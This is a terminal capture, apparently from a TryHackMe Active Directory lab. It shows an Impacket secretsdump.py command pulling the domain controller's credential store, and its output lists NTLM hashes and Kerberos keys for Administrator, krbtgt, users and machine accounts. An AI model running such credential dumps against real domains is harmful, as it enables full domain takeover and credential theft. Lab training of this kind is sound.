 banza@banza:~/TryHackMe/JrPenetrationTester/PenetrationTestingFoundations/ActiveDirectory/AD_Credentials_Hervesting$ secretsdump.py TRYHACKME/drgonzo -just-dc -output dc_dump
Impacket v0.14.0.dev0+20261104.33033.c96563ed - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d71ee9fb6a3f54496bdc6c941f7a2903:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:399b08294203eeafef6c1ec6d5747127:::
raoulduke:1609:aad3b435b51404eeaad3b435b51404ee:3a21525d05796b78061c988f2d0233b4:::
svc-app:1610:aad3b435b51404eeaad3b435b51404ee:df35591a02f03fc5a79e25587a3fdf1e:::
drgonzo:1611:aad3b435b51404eeaad3b435b51404ee:7605d80926c7f7820f22100429b0bb91:::
tryhackme.loc\HunterThompson:1613:aad3b435b51404eeaad3b435b51404ee:719041ba5f4f61ec359d324f06ab7cd2:::
DC$:1008:aad3b435b51404eeaad3b435b51404ee:65b01266f6ed32d5c3d35f89ce3217ef:::
WRK$:1111:aad3b435b51404eeaad3b435b51404ee:fa866067542b98913f8cdbf26e2ad045:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:5b4581847de8993e98b997efbe7fb3cd0c3f65df06ab9cf6b98efec0b0deaf4f
Administrator:aes128-cts-hmac-sha1-96:284a73c44b34c01ba3b25d4c21caf4cc
Administrator:des-cbc-md5:380276ecc1c8618a
krbtgt:aes256-cts-hmac-sha1-96:70c2f34397a42cf573e63b49e3378a293ebbf5cc9c17641b40379641a444e7e0
krbtgt:aes128-cts-hmac-sha1-96:499b32d04083b14cca8d2a115b3c3957
krbtgt:des-cbc-md5:bc37802510a13e2a
raoulduke:aes256-cts-hmac-sha1-96:46aae95b49a1972fc4c7bba4f081d2c24c4a510429cf50ec158f84c5347f2287
raoulduke:aes128-cts-hmac-sha1-96:672c8b7ff9189ed1f1eecdf34975898f
raoulduke:des-cbc-md5:e3019ea4f2e52f0b
svc-app:aes256-cts-hmac-sha1-96:d5f3e0802aea8c23e0bba4d14fb87ffc51cffb64de0e846fa049540c82e31b35
svc-app:aes128-cts-hmac-sha1-96:03202921e5669af25b7d25b2521d4b47
svc-app:des-cbc-md5:f74c9d379e685b3b
drgonzo:aes256-cts-hmac-sha1-96:a880bf04b69efcb87aa9df9b8c740e08a1abba739305102364bff331573868d5
drgonzo:aes128-cts-hmac-sha1-96:e88ec7c8bece1407362204cac279a130
drgonzo:des-cbc-md5:91fb54add016c732
tryhackme.loc\HunterThompson:aes256-cts-hmac-sha1-96:389c1fd79261c8e9289e6db1fa02b9a576f3550de4f34f086521969a6bc313e4
tryhackme.loc\HunterThompson:aes128-cts-hmac-sha1-96:5001c23c5f57e645693469976e145a0b
tryhackme.loc\HunterThompson:des-cbc-md5:64891f54089480e0
DC$:aes256-cts-hmac-sha1-96:30e15d5b583b1080e1f5d00d28d35186e417b3f496e9cbed3b8b480c03dac503
DC$:aes128-cts-hmac-sha1-96:283e1d3c845ec54faef7842933368be5
DC$:des-cbc-md5:b56451e591d9a229
WRK$:aes256-cts-hmac-sha1-96:d1dfb2bbb3033bffadf309320fcb996a6ccc6ea542b06dcfa16226b6bbcbde3f
WRK$:aes128-cts-hmac-sha1-96:33a334adbda8ac69685c72504f724cd6
WRK$:des-cbc-md5:bf4ca1f7f7a4fe38
[*] Cleaning up...